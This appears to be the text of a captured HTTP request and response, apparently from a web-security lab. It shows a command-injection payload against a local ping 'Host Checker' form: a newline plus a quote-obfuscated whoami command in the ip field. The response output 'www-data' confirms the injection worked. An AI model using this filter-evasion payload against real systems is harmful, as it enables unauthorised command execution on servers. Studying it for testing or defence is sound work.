 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 25
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0aw'h'o'am'i
Response
Pretty Raw Hex Render \n
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^(
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
37 www-data
38 </pre>
39 </p>